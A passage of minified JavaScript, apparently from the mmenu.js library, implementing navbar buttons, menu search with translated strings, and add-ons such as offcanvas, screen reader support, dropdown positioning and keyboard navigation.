t=e.querySelector(".mm-navbar__breadcrumbs");i.innerHTML=t?t.innerHTML:""}),this.bind("initNavbar:after:sr-aria",function(e){v(e,".mm-breadcrumbs a").forEach(function(e){S.sr_aria(e,"owns",e.getAttribute("href").slice(1))})})},close:function(e){var t=this,i=f("a.mm-btn.mm-btn_close.mm-navbar__btn");e.append(i),this.bind("setPage:after",function(e){i.setAttribute("href","#"+e.id)}),this.bind("setPage:after:sr-text",function(){i.innerHTML=S.sr_text(t.i18n(t.conf.screenReader.text.closeMenu)),S.sr_aria(i,"owns",i.getAttribute("href").slice(1))})},prev:function(e){var t,i,n,s=this,o=f("a.mm-btn.mm-btn_prev.mm-navbar__btn");e.append(o),this.bind("initNavbar:after",function(e){g(e,".mm-navbar")[0].classList.add("mm-hidden")}),this.bind("openPanel:start",function(e){e.parentElement.matches(".mm-listitem_vertical")||((t=e.querySelector("."+s.conf.classNames.navbars.panelPrev))||(t=e.querySelector(".mm-navbar__btn.mm-btn_prev")),i=t?t.getAttribute("href"):"",n=t?t.innerHTML:"",i?o.setAttribute("href",i):o.removeAttribute("href"),o.classList[i||n?"remove":"add"]("mm-hidden"),o.innerHTML=n)}),this.bind("initNavbar:after:sr-aria",function(e){S.sr_aria(e.querySelector(".mm-navbar"),"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(e){S.sr_aria(o,"hidden",o.matches(".mm-hidden")),S.sr_aria(o,"owns",(o.getAttribute("href")||"").slice(1))})},searchfield:function(e){"object"!=l(this.opts.searchfield)&&(this.opts.searchfield={});var t=f("div.mm-navbar__searchfield");e.append(t),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=[t]},title:function(e){var t,i,n,s,o=this,a=f("a.mm-navbar__title"),r=f("span");a.append(r),e.append(a),this.bind("openPanel:start",function(e){e.parentElement.matches(".mm-listitem_vertical")||((n=e.querySelector("."+o.conf.classNames.navbars.panelTitle))||(n=e.querySelector(".mm-navbar__title span")),(t=n&&n.closest("a")?n.closest("a").getAttribute("href"):"")?a.setAttribute("href",t):a.removeAttribute("href"),i=n?n.innerHTML:"",r.innerHTML=i)}),this.bind("openPanel:start:sr-aria",function(e){if(o.opts.screenReader.text&&(s||g(o.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(function(e){var t=e.querySelector(".mm-btn_prev");t&&(s=t)}),s)){var t=!0;"parent"==o.opts.navbar.titleLink&&(t=!s.matches(".mm-hidden")),S.sr_aria(a,"hidden",t)}})}},U.navbarTypes={tabs:function(e){var i=this;e.classList.add("mm-navbar_tabs"),e.parentElement.classList.add("mm-navbars_has-tabs");var s=g(e,"a");e.addEventListener("click",function(e){var t=e.target;if(t.matches("a"))if(t.matches(".mm-navbar__tab_selected"))e.stopImmediatePropagation();else try{i.openPanel(i.node.menu.querySelector(t.getAttribute("href")),!1),e.stopImmediatePropagation()}catch(e){}}),this.bind("openPanel:start",function e(t){s.forEach(function(e){e.classList.remove("mm-navbar__tab_selected")});var i=s.filter(function(e){return e.matches('[href="#'+t.id+'"]')})[0];if(i)i.classList.add("mm-navbar__tab_selected");else{var n=t.mmParent;n&&e.call(this,n.closest(".mm-panel"))}})}};S.options.pageScroll={scroll:!1,update:!1},S.configs.pageScroll={scrollOffset:0,updateOffset:50};m({Search:"Zoeken","No results found.":"Geen resultaten gevonden.",cancel:"annuleren"},"nl"),m({Search:"جستجو","No results found.":"نتیجه‌ای یافت نشد.",cancel:"انصراف"},"fa"),m({Search:"Suche","No results found.":"Keine Ergebnisse gefunden.",cancel:"beenden"},"de"),m({Search:"Найти","No results found.":"Ничего не найдено.",cancel:"отменить"},"ru"),S.options.searchfield={add:!1,addTo:"panels",cancel:!1,noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0},S.configs.searchfield={clear:!1,form:!1,input:!1,submit:!1};S.prototype.search=function(n,s){var e,o=this,a=this.opts.searchfield;this.conf.searchfield,s=(s=s||""+n.value).toLowerCase().trim();var t=n.mmSearchfield,i=v(n.closest(".mm-searchfield"),".mm-btn"),r=g(this.node.pnls,".mm-panel_search")[0],l=t.panels,c=t.noresults,d=t.listitems,h=t.dividers;if(d.forEach(function(e){e.classList.remove("mm-listitem_nosubitems"),e.classList.remove("mm-listitem_onlysubitems"),e.classList.remove("mm-hidden")}),r&&(g(r,".mm-listview")[0].innerHTML=""),l.forEach(function(e){e.scrollTop=0}),s.length){h.forEach(function(e){e.classList.add("mm-hidden")}),d.forEach(function(e){var t=g(e,".mm-listitem__text")[0],i=!1;t&&-1<Array.prototype.slice.call(t.childNodes).filter(function(e){return 3==e.nodeType}).map(function(e){return e.textContent}).join(" ").toLowerCase().indexOf(s)&&(t.matches(".mm-listitem__btn")?a.showSubPanels&&(i=!0):t.matches("a")?i=!0:a.showTextItems&&(i=!0)),i||e.classList.add("mm-hidden")});var u=d.filter(function(e){return!e.matches(".mm-hidden")}).length;if(a.panel.add){var m=[];l.forEach(function(e){var t=y(v(e,".mm-listitem"));if((t=t.filter(function(e){return!e.matches(".mm-hidden")})).length){if(a.panel.dividers){var i=f("li.mm-divider"),n=v(e,".mm-navbar__title")[0];n&&(i.innerHTML=n.innerHTML,m.push(i))}t.forEach(function(e){m.push(e.cloneNode(!0))})}}),m.forEach(function(e){e.querySelectorAll(".mm-toggle, .mm-check").forEach(function(e){e.remove()})}),(e=g(r,".mm-listview")[0]).append.apply(e,m),this.openPanel(r)}else a.showSubPanels&&l.forEach(function(e){y(v(e,".mm-listitem")).forEach(function(e){var t=e.mmChild;t&&v(t,".mm-listitem").forEach(function(e){e.classList.remove("mm-hidden")})})}),l.slice().reverse().forEach(function(e,t){var i=e.mmParent;i&&(y(v(e,".mm-listitem")).length?(i.matches(".mm-hidden")&&i.classList.remove("mm-hidden"),i.classList.add("mm-listitem_onlysubitems")):n.closest(".mm-panel")||((e.matches(".mm-panel_opened")||e.matches(".mm-panel_opened-parent"))&&setTimeout(function(){o.openPanel(i.closest(".mm-panel"))},(t+1)*(1.5*o.conf.openingInterval)),i.classList.add("mm-listitem_nosubitems")))}),l.forEach(function(e){y(v(e,".mm-listitem")).forEach(function(e){b(e,".mm-listitem_vertical").forEach(function(e){e.matches(".mm-hidden")&&(e.classList.remove("mm-hidden"),e.classList.add("mm-listitem_onlysubitems"))})})}),l.forEach(function(e){y(v(e,".mm-listitem")).forEach(function(n){var e=function(e){for(var t=[],i=n.previousElementSibling;i;)i.matches(e)&&t.push(i),i=i.previousElementSibling;return t}(".mm-divider")[0];e&&e.classList.remove("mm-hidden")})});i.forEach(function(e){return e.classList.remove("mm-hidden")}),c.forEach(function(e){v(e,".mm-panel__noresultsmsg").forEach(function(e){return e.classList[u?"add":"remove"]("mm-hidden")})}),a.panel.add&&(a.panel.splash&&v(r,".mm-panel__content").forEach(function(e){return e.classList.add("mm-hidden")}),d.forEach(function(e){return e.classList.remove("mm-hidden")}),h.forEach(function(e){return e.classList.remove("mm-hidden")}))}else if(d.forEach(function(e){return e.classList.remove("mm-hidden")}),h.forEach(function(e){return e.classList.remove("mm-hidden")}),i.forEach(function(e){return e.classList.add("mm-hidden")}),c.forEach(function(e){v(e,".mm-panel__noresultsmsg").forEach(function(e){return e.classList.add("mm-hidden")})}),a.panel.add)if(a.panel.splash)v(r,".mm-panel__content").forEach(function(e){return e.classList.remove("mm-hidden")});else if(!n.closest(".mm-panel_search")){var p=g(this.node.pnls,".mm-panel_opened-parent");this.openPanel(p.slice(-1)[0])}this.trigger("updateListview")};S.options.sectionIndexer={add:!1,addTo:"panels"};S.options.setSelected={current:!0,hover:!1,parent:!1};var B;S.options.sidebar={collapsed:{use:!1,blockMenu:!0,hideDivider:!1,hideNavbar:!0},expanded:{use:!1,initial:"open"}},S.configs.classNames.toggles={toggle:"Toggle",check:"Check"},S.addons={offcanvas:function(){var e,o=this;if(this.opts.offCanvas){var t=("object"!=typeof(e=this.opts.offCanvas)&&(e={}),e);this.opts.offCanvas=d(t,S.options.offCanvas);var i=this.conf.offCanvas;this._api.push("open","close","setPage"),this.vars.opened=!1,this.bind("initMenu:before",function(){i.clone&&(o.node.menu=o.node.menu.cloneNode(!0),o.node.menu.id&&(o.node.menu.id="mm-"+o.node.menu.id),v(o.node.menu,"[id]").forEach(function(e){e.id="mm-"+e.id})),o.node.wrpr=document.body,document.querySelector(i.menu.insertSelector)[i.menu.insertMethod](o.node.menu)}),this.bind("initMenu:after",function(){(function(){var t=this;this.trigger("initBlocker:before");var e=this.opts.offCanvas,i=this.conf.offCanvas;if(e.blockUI){if(!S.node.blck){var n=f("div.mm-wrapper__blocker.mm-slideout");n.innerHTML="<a></a>",document.querySelector(i.menu.insertSelector).append(n),S.node.blck=n}var s=function(e){e.preventDefault(),e.stopPropagation(),t.node.wrpr.matches(".mm-wrapper_modal")||t.close()};S.node.blck.addEventListener("mousedown",s),S.node.blck.addEventListener("touchstart",s),S.node.blck.addEventListener("touchmove",s),this.trigger("initBlocker:after")}}).call(o),o.setPage(S.node.page),function(){var t=this;P(document.body,"keydown.tabguard"),C(document.body,"keydown.tabguard",function(e){9==e.keyCode&&t.node.wrpr.matches(".mm-wrapper_opened")&&e.preventDefault()})}.call(o),o.node.menu.classList.add("mm-menu_offcanvas");var e=window.location.hash;if(e){var t=a(o.node.menu.id);t&&t==e.slice(1)&&setTimeout(function(){o.open()},1e3)}}),this.bind("setPage:after",function(t){S.node.blck&&g(S.node.blck,"a").forEach(function(e){e.setAttribute("href","#"+t.id)})}),this.bind("open:start:sr-aria",function(){S.sr_aria(o.node.menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){S.sr_aria(o.node.menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){S.sr_aria(o.node.menu,"hidden",!0)}),this.bind("initBlocker:after:sr-text",function(){g(S.node.blck,"a").forEach(function(e){e.innerHTML=S.sr_text(o.i18n(o.conf.screenReader.text.closeMenu))})}),this.clck.push(function(e,t){var i=a(o.node.menu.id);if(i&&e.matches('[href="#'+i+'"]')){if(t.inMenu)return o.open(),!0;var n=e.closest(".mm-menu");if(n){var s=n.mmApi;if(s&&s.close)return s.close(),c(n,function(){o.open()},o.conf.transitionDuration),!0}return o.open(),!0}if((i=S.node.page.id)&&e.matches('[href="#'+i+'"]'))return o.close(),!0})}},screenReader:function(){var e,s=this,t=("boolean"==typeof(e=this.opts.screenReader)&&(e={aria:e,text:e}),"object"!=typeof e&&(e={}),e);this.opts.screenReader=d(t,S.options.screenReader);var o=this.conf.screenReader;t.aria&&(this.bind("initAddons:after",function(){s.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria",[].slice.call(arguments))}),s.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",[].slice.call(arguments))}),s.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",[].slice.call(arguments))}),s.bind("close:start",function(){this.trigger("close:start:sr-aria",[].slice.call(arguments))}),s.bind("close:finish",function(){this.trigger("close:finish:sr-aria",[].slice.call(arguments))}),s.bind("open:start",function(){this.trigger("open:start:sr-aria",[].slice.call(arguments))}),s.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria",[].slice.call(arguments))})}),this.bind("updateListview",function(){s.node.pnls.querySelectorAll(".mm-listitem").forEach(function(e){S.sr_aria(e,"hidden",e.matches(".mm-hidden"))})}),this.bind("openPanel:start",function(t){var e=v(s.node.pnls,".mm-panel").filter(function(e){return e!==t}).filter(function(e){return!e.parentElement.matches(".mm-panel")}),i=[t];v(t,".mm-listitem_vertical .mm-listitem_opened").forEach(function(e){i.push.apply(i,g(e,".mm-panel"))}),e.forEach(function(e){S.sr_aria(e,"hidden",!0)}),i.forEach(function(e){S.sr_aria(e,"hidden",!1)})}),this.bind("closePanel",function(e){S.sr_aria(e,"hidden",!0)}),this.bind("initPanel:after",function(e){v(e,".mm-btn").forEach(function(e){S.sr_aria(e,"haspopup",!0);var t=e.getAttribute("href");t&&S.sr_aria(e,"owns",t.replace("#",""))})}),this.bind("initNavbar:after",function(e){var t=g(e,".mm-navbar")[0],i=t.matches(".mm-hidden");S.sr_aria(t,"hidden",i)}),t.text&&"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(e){var t=g(e,".mm-navbar")[0],i=!!t.querySelector(".mm-btn_prev");S.sr_aria(v(t,".mm-navbar__title")[0],"hidden",i)})),t.text&&(this.bind("initAddons:after",function(){s.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",[].slice.call(arguments))}),s.bind("initBlocker:after",function(){this.trigger("initBlocker:after:sr-text",[].slice.call(arguments))})}),this.bind("initNavbar:after",function(e){var t=g(e,".mm-navbar")[0];if(t){var i=g(t,".mm-btn_prev")[0];i&&(i.innerHTML=S.sr_text(s.i18n(o.text.closeSubmenu)))}}),this.bind("initListview:after",function(e){var t=e.closest(".mm-panel").mmParent;if(t){var i=g(t,".mm-btn_next")[0];if(i){var n=s.i18n(o.text[i.parentElement.matches(".mm-listitem_vertical")?"toggleSubmenu":"openSubmenu"]);i.innerHTML+=S.sr_text(n)}}}))},scrollBugFix:function(){var e,i=this;if(D&&this.opts.offCanvas&&this.opts.offCanvas.blockUI){var t=("boolean"==typeof(e=this.opts.scrollBugFix)&&(e={fix:e}),"object"!=typeof e&&(e={}),e);if(this.opts.scrollBugFix=d(t,S.options.scrollBugFix),t.fix){var n,s,o=(n=this.node.menu,s="",n.addEventListener("touchmove",function(e){s="",0<e.movementY?s="down":e.movementY<0&&(s="up")}),{get:function(){return s}});this.node.menu.addEventListener("scroll",a,{passive:!1}),this.node.menu.addEventListener("touchmove",function(e){var t=e.target.closest(".mm-panel");t?t.scrollHeight===t.offsetHeight?a(e):(0==t.scrollTop&&"down"==o.get()||t.scrollHeight==t.scrollTop+t.offsetHeight&&"up"==o.get())&&a(e):a(e)},{passive:!1}),this.bind("open:start",function(){var e=g(i.node.pnls,".mm-panel_opened")[0];e&&(e.scrollTop=0)}),window.addEventListener("orientationchange",function(e){var t=g(i.node.pnls,".mm-panel_opened")[0];t&&(t.scrollTop=0,t.style["-webkit-overflow-scrolling"]="auto",t.style["-webkit-overflow-scrolling"]="touch")})}}function a(e){e.preventDefault(),e.stopPropagation()}},autoHeight:function(){var e,s=this,o=("boolean"==typeof(e=this.opts.autoHeight)&&e&&(e={height:"auto"}),"string"==typeof e&&(e={height:e}),"object"!=typeof e&&(e={}),e);if(this.opts.autoHeight=d(o,S.options.autoHeight),"auto"==o.height||"highest"==o.height){var a,t=(a=function(e){return e.parentElement.matches(".mm-listitem_vertical")&&(e=b(e,".mm-panel").filter(function(e){return!e.parentElement.matches(".mm-listitem_vertical")})[0]),e},function(){if(!s.opts.offCanvas||s.vars.opened){var t,e,i=0,n=s.node.menu.offsetHeight-s.node.pnls.offsetHeight;s.node.menu.classList.add("mm-menu_autoheight-measuring"),"auto"==o.height?((e=g(s.node.pnls,".mm-panel_opened")[0])&&(e=a(e)),i=(e=e||g(s.node.pnls,".mm-panel")[0]).scrollHeight):"highest"==o.height&&(t=0,g(s.node.pnls,".mm-panel").forEach(function(e){e=a(e),t=Math.max(t,e.scrollHeight)}),i=t),s.node.menu.style.height=i+n+"px",s.node.menu.classList.remove("mm-menu_autoheight-measuring")}});this.bind("initMenu:after",function(){s.node.menu.classList.add("mm-menu_autoheight")}),this.opts.offCanvas&&this.bind("open:start",t),"highest"==o.height&&this.bind("initPanels:after",t),"auto"==o.height&&(this.bind("updateListview",t),this.bind("openPanel:start",t))}},backButton:function(){var e,i=this;if(this.opts.offCanvas){var t=("boolean"==typeof(e=this.opts.backButton)&&(e={close:e}),"object"!=typeof e&&(e={}),e);this.opts.backButton=d(t,S.options.backButton);var n="#"+this.node.menu.id;if(t.close){var s=[],o=function(){s=[n],g(i.node.pnls,".mm-panel_opened, .mm-panel_opened-parent").forEach(function(e){s.push("#"+e.id)})};this.bind("open:finish",function(){history.pushState(null,document.title,n)}),this.bind("open:finish",o),this.bind("openPanel:finish",o),this.bind("close:finish",function(){s=[],history.back(),history.pushState(null,document.title,location.pathname+location.search)}),window.addEventListener("popstate",function(e){if(i.vars.opened&&s.length){var t=(s=s.slice(0,-1))[s.length-1];t==n?i.close():(i.openPanel(i.node.menu.querySelector(t)),history.pushState(null,document.title,n))}})}t.open&&window.addEventListener("popstate",function(e){i.vars.opened||location.hash!=n||i.open()})}},columns:function(){var e,s=this,n=("boolean"==typeof(e=this.opts.columns)&&(e={add:e}),"number"==typeof e&&(e={add:!0,visible:e}),"object"!=typeof e&&(e={}),"number"==typeof e.visible&&(e.visible={min:e.visible,max:e.visible}),e);if(this.opts.columns=d(n,S.options.columns),n.add){n.visible.min=Math.max(1,Math.min(6,n.visible.min)),n.visible.max=Math.max(n.visible.min,Math.min(6,n.visible.max));for(var o=[],a=[],r=["mm-panel_opened","mm-panel_opened-parent","mm-panel_highest"],t=0;t<=n.visible.max;t++)o.push("mm-menu_columns-"+t),a.push("mm-panel_columns-"+t);r.push.apply(r,a),this.bind("openPanel:before",function(t){var e;if(t&&(e=t.mmParent),e=e&&e.closest(".mm-panel")){var i=e.className;if(i.length&&(i=i.split("mm-panel_columns-")[1]))for(var n=parseInt(i.split(" ")[0],10)+1;0<n;){if(!(t=g(s.node.pnls,".mm-panel_columns-"+n)[0])){n=-1;break}n++,t.classList.add("mm-hidden"),r.forEach(function(e){t.classList.remove(e)})}}}),this.bind("openPanel:start",function(e){var t=g(s.node.pnls,".mm-panel_opened-parent").length;e.matches(".mm-panel_opened-parent")||t++,t=Math.min(n.visible.max,Math.max(n.visible.min,t)),o.forEach(function(e){s.node.menu.classList.remove(e)}),s.node.menu.classList.add("mm-menu_columns-"+t);var i=[];g(s.node.pnls,".mm-panel").forEach(function(t){a.forEach(function(e){t.classList.remove(e)}),t.matches(".mm-panel_opened-parent")&&i.push(t)}),i.push(e),i.slice(-n.visible.max).forEach(function(e,t){e.classList.add("mm-panel_columns-"+t)})})}},counters:function(){var e,i=this,n=("boolean"==typeof(e=this.opts.counters)&&(e={add:e,addTo:"panels",count:e}),"object"!=typeof e&&(e={}),"panels"==e.addTo&&(e.addTo=".mm-listview"),e);if(this.opts.counters=d(n,S.options.counters),this.bind("initListview:after",function(e){var t=i.conf.classNames.counters.counter;v(e,"."+t).forEach(function(e){_(e,t,"mm-counter")})}),n.add&&this.bind("initListview:after",function(e){if(e.matches(n.addTo)){var t=e.closest(".mm-panel").mmParent;if(t&&!v(t,".mm-counter").length){var i=g(t,".mm-btn")[0];i&&i.prepend(f("span.mm-counter"))}}}),n.count){var t=function(e){(e?[e.closest(".mm-panel")]:g(i.node.pnls,".mm-panel")).forEach(function(e){var t=e.mmParent;if(t){var i=v(t,".mm-counter")[0];if(i){var n=[];g(e,".mm-listview").forEach(function(e){n.push.apply(n,g(e))}),i.innerHTML=y(n).length.toString()}}})};this.bind("initListview:after",t),this.bind("updateListview",t)}},dividers:function(){var e,t=this,i=("boolean"==typeof(e=this.opts.dividers)&&(e={add:e}),"object"!=typeof e&&(e={}),"panels"==e.addTo&&(e.addTo=".mm-listview"),e);this.opts.dividers=d(i,S.options.dividers),this.bind("initListview:after",function(e){g(e).forEach(function(e){_(e,t.conf.classNames.divider,"mm-divider"),e.matches(".mm-divider")&&e.classList.remove("mm-listitem")})}),i.add&&this.bind("initListview:after",function(n){if(n.matches(i.addTo)){v(n,".mm-divider").forEach(function(e){e.remove()});var s="";y(g(n)).forEach(function(e){var t=g(e,".mm-listitem__text")[0].textContent.trim().toLowerCase()[0];if(t.length&&t!=s){s=t;var i=f("li.mm-divider");i.textContent=t,n.insertBefore(i,e)}})}})},drag:function(){var e,t=this;if(this.opts.offCanvas){var i=("boolean"==typeof(e=this.opts.drag)&&(e={open:e}),"object"!=typeof e&&(e={}),e);this.opts.drag=d(i,S.options.drag),i.open&&this.bind("setPage:after",function(e){(function(e){var n=this,s={},o=!1,t=function(){var e=Object.keys(n.opts.extensions);e.length?(x(e.join(", "),function(){},function(){s=H(s,[],n.node.menu)}),e.forEach(function(e){x(e,function(){s=H(s,n.opts.extensions[e],n.node.menu)},function(){})})):s=H(s,[],n.node.menu)};q&&(P(q,"dragStart"),P(q,"dragMove"),P(q,"dragEnd")),F=new j(q=e),t(),t=function(){},q&&(C(q,"dragStart",function(e){e.detail.direction==s.direction&&(o=!0,n.node.wrpr.classList.add("mm-wrapper_dragging"),n._openSetup(),n.trigger("open:start"),O=n.node.menu["x"==s.axis?"clientWidth":"clientHeight"])}),C(q,"dragMove",function(e){if(e.detail.axis==s.axis&&o){var t=e.detail["distance"+s.axis.toUpperCase()];switch(s.position){case"right":case"bottom":t=Math.min(Math.max(t,-O),0);break;default:t=Math.max(Math.min(t,O),0)}if("front"==s.zposition)switch(s.position){case"right":case"bottom":t+=O;break;default:t-=O}s.slideOutNodes.forEach(function(e){e.style.transform="translate"+s.axis.toUpperCase()+"("+t+"px)"})}}),C(q,"dragEnd",function(e){if(e.detail.axis==s.axis&&o){o=!1,n.node.wrpr.classList.remove("mm-wrapper_dragging"),s.slideOutNodes.forEach(function(e){e.style.transform=""});var t=Math.abs(e.detail["distance"+s.axis.toUpperCase()])>=.75*O;if(!t){var i=e.detail["movement"+s.axis.toUpperCase()];switch(s.position){case"right":case"bottom":t=i<=0;break;default:t=0<=i}}t?n._openStart():n.close()}}))}).call(t,i.node||e)})}},dropdown:function(){var e,i=this;if(this.opts.offCanvas){var b=("boolean"==typeof(e=this.opts.dropdown)&&e&&(e={drop:e}),"object"!=typeof e&&(e={}),"string"==typeof e.position&&(e.position={of:e.position}),e);this.opts.dropdown=d(b,S.options.dropdown);var y=this.conf.dropdown;if(b.drop){var _;this.bind("initMenu:after",function(){if(i.node.menu.classList.add("mm-menu_dropdown"),"string"!=typeof b.position.of){var e=a(i.node.menu.id);e&&(b.position.of='[href="#'+e+'"]')}if("string"==typeof b.position.of){_=v(document.body,b.position.of)[0];var t=b.event.split(" ");1==t.length&&(t[1]=t[0]),"hover"==t[0]&&_.addEventListener("mouseenter",function(){i.open()},{passive:!0}),"hover"==t[1]&&i.node.menu.addEventListener("mouseleave",function(){i.close()},{passive:!0})}}),this.bind("open:start",function(){i.node.menu.mmStyle=i.node.menu.getAttribute("style"),i.node.wrpr.classList.add("mm-wrapper_dropdown")}),this.bind("close:finish",function(){i.node.menu.setAttribute("style",i.node.menu.mmStyle),i.node.wrpr.classList.remove("mm-wrapper_dropdown")});var n=function(e,t){var i,n,s,o=t[0],a=t[1],r="x"==e?"offsetWidth":"offsetHeight",l="x"==e?"left":"top",c="x"==e?"right":"bottom",d="x"==e?"width":"height",h="x"==e?"innerWidth":"innerHeight",u="x"==e?"maxWidth":"maxHeight",m=null,p=(i=l,_.getBoundingClientRect()[i]+document.body["left"==i?"scrollLeft":"scrollTop"]),f=p+_[r],v=window[h],g=y.offset.button[e]+y.offset.viewport[e];if(b.position[e])switch(b.position[e]){case"left":case"bottom":m="after";break;case"right":case"top":m="before"}return null===m&&(m=p+(f-p)/2<v/2?"after":"before"),"after"==m?(s=v-((n="x"==e?p:f)+g),o[l]=n+y.offset.button[e]+"px",o[c]="auto",b.tip&&a.push("mm-menu_tip-"+("x"==e?"left":"top"))):(s=(n="x"==e?f:p)-g,o[c]="calc( 100% - "+(n-y.offset.button[e])+"px )",o[l]="auto",b.tip&&a.push("mm-menu_tip-"+("x"==e?"right":"bottom"))),b.fitViewport&&(o[u]=Math.min(y[d].max,s)+"px"),[o,a]};this.bind("open:start",t),window.addEventListener("resize",function(e){t.call(i)},{passive:!0}),this.opts.offCanvas.blockUI||window.addEventListener("scroll",function(e){t.call(i)},{passive:!0})}}function t(){var t=this;if(this.vars.opened){this.node.menu.setAttribute("style",this.node.menu.mmStyle);var e=[{},[]];for(var i in e=n.call(this,"y",e),(e=n.call(this,"x",e))[0])this.node.menu.style[i]=e[0][i];b.tip&&(["mm-menu_tip-left","mm-menu_tip-right","mm-menu_tip-top","mm-menu_tip-bottom"].forEach(function(e){t.node.menu.classList.remove(e)}),e[1].forEach(function(e){t.node.menu.classList.add(e)}))}}},fixedElements:function(){var t=this;if(this.opts.offCanvas){var i,n,s=this.conf.fixedElements;this.bind("setPage:after",function(e){i=t.conf.classNames.fixedElements.fixed,n=v(document,s.insertSelector)[0],v(e,"."+i).forEach(function(e){_(e,i,"mm-slideout"),n[s.insertMethod](e)})})}},iconbar:function(){var a,e,n=this,r=("array"==l(e=this.opts.iconbar)&&(e={use:!0,top:e}),"object"!=l(e)&&(e={}),void 0===e.use&&(e.use=!0),"boolean"==typeof e.use&&e.use&&(e.use=!0),e);if(this.opts.iconbar=d(r,S.options.iconbar),r.use&&(["top","bottom"].forEach(function(e,t){var i=r[e];"array"!=l(i)&&(i=[i]);for(var n=f("div.mm-iconbar__"+e),s=0,o=i.length;s<o;s++)"string"==typeof i[s]?n.innerHTML+=i[s]:n.append(i[s]);n.children.length&&(a=a||f("div.mm-iconbar")).append(n)}),a)){this.bind("initMenu:after",function(){n.node.menu.prepend(a)});var t="mm-menu_iconbar-"+r.position,i=function(){n.node.menu.classList.add(t),S.sr_aria(a,"hidden",!1)};if("boolean"==typeof r.use?this.bind("initMenu:after",i):x(r.use,i,function(){n.node.menu.classList.remove(t),S.sr_aria(a,"hidden",!0)}),"tabs"==r.type){a.classList.add("mm-iconbar_tabs"),a.addEventListener("click",function(e){var t=e.target;if(t.matches("a"))if(t.matches(".mm-iconbar__tab_selected"))e.stopImmediatePropagation();else try{var i=n.node.menu.querySelector(t.getAttribute("href"))[0];i&&i.matches(".mm-panel")&&(e.preventDefault(),e.stopImmediatePropagation(),n.openPanel(i,!1))}catch(e){}});var s=function(e){v(a,"a").forEach(function(e){e.classList.remove("mm-iconbar__tab_selected")});var t=v(a,'[href="#'+e.id+'"]')[0];if(t)t.classList.add("mm-iconbar__tab_selected");else{var i=e.mmParent;i&&s(i.closest(".mm-panel"))}};this.bind("openPanel:start",s)}}},iconPanels:function(){var e,n=this,s=("boolean"==typeof(e=this.opts.iconPanels)&&(e={add:e}),"number"!=typeof e&&"string"!=typeof e||(e={add:!0,visible:e}),"object"!=typeof e&&(e={}),e);this.opts.iconPanels=d(s,S.options.iconPanels);var o=!1;if("first"==s.visible&&(o=!0,s.visible=1),s.visible=Math.min(3,Math.max(1,s.visible)),s.visible++,s.add){this.bind("initMenu:after",function(){var e=["mm-menu_iconpanel"];s.hideNavbar&&e.push("mm-menu_hidenavbar"),s.hideDivider&&e.push("mm-menu_hidedivider"),e.forEach(function(e){n.node.menu.classList.add(e)})});var a=[];if(!o)for(var t=0;t<=s.visible;t++)a.push("mm-panel_iconpanel-"+t);this.bind("openPanel:start",function(t){var e=g(n.node.pnls,".mm-panel");if(!(t=t||e[0]).parentElement.matches(".mm-listitem_vertical"))if(o)e.forEach(function(e,t){e.classList[0==t?"add":"remove"]("mm-panel_iconpanel-first")});else{e.forEach(function(t){a.forEach(function(e){t.classList.remove(e)})}),e=e.filter(function(e){return e.matches(".mm-panel_opened-parent")});var i=!1;e.forEach(function(e){t===e&&(i=!0)}),i||e.push(t),e.forEach(function(e){e.classList.remove("mm-hidden")}),(e=e.slice(-s.visible)).forEach(function(e,t){e.classList.add("mm-panel_iconpanel-"+t)})}}),this.bind("initPanel:after",function(e){if(s.blockPanel&&!e.parentElement.matches(".mm-listitem_vertical")&&!g(e,".mm-panel__blocker")[0]){var t=f("a.mm-panel__blocker");t.setAttribute("href","#"+e.closest(".mm-panel").id),e.prepend(t)}})}},keyboardNavigation:function(){var e,s=this;if(!D){var o=("boolean"!=typeof(e=this.opts.keyboardNavigation)&&"string"!=typeof e||(e={enable:e}),"object"!=typeof e&&(e={}),e);if(this.opts.keyboardNavigation=d(o,S.options.keyboardNavigation),o.enable){var t=f("button.mm-tabstart.mm-sronly"),i=f("button.mm-tabend.mm-sronly"),n=f("button.mm-tabend.mm-sronly");this.bind("initMenu:after",function(){o.enhance&&s.node.menu.classList.add("mm-menu_keyboardfocus"),function(o){var n=this;P(document.body,"keydown.tabguard"),P(document.body,"focusin.tabguard"),C(document.body,"focusin.tabguard",function(e){if(n.node.wrpr.matches(".mm-wrapper_opened")){var t=e.target;if(t.matches(".mm-tabend")){var i=void 0;t.parentElement.matches(".mm-menu")&&S.node.blck&&(i=S.node.blck),t.parentElement.matches(".mm-wrapper__blocker")&&(i=v(document.body,".mm-menu_offcanvas.mm-menu_opened")[0]),(i=i||t.parentElement)&&g(i,".mm-tabstart")[0].focus()}}}),P(document.body,"keydown.navigate"),C(document.body,"keydown.navigate",function(e){var t=e.target,i=t.closest(".mm-menu");if(i){if(i.mmApi,!t.matches("input, textarea"))switch(e.keyCode){case 13:(t.matches(".mm-toggle")||t.matches(".mm-check"))&&t.dispatchEvent(new Event("click"));break;case 32:case 37:case 38:case 39:case 40:e.preventDefault()}if(o)if(t.matches("input"))switch(e.keyCode){case 27:t.value=""}else{var n=i.mmApi;switch(e.keyCode){case 8:var s=v(i,".mm-panel_opened")[0].mmParent;s&&n.openPanel(s.closest(".mm-panel"));break;case 27:i.matches(".mm-menu_offcanvas")&&n.close()}}}})}.call(s,o.enhance)}),this.bind("initOpened:before",function(){s.node.menu.prepend(t),s.node.menu.append(i),g(s.node.menu,".mm-navbars-top, .mm-navbars-bottom").forEach(function(e){e.querySelectorAll(".mm-navbar__title").forEach(function(e){e.setAttribute("tabindex","-1")})})}),this.bind("initBlocker:after",function(){S.node.blck.append(n),g(S.node.blck,"a")[0].classList.add("mm-tabstart")});var a="input, select, textarea, button, label, a[href]",r=function(e){e=e||g(s.node.pnls,".mm-panel_opened")[0];var 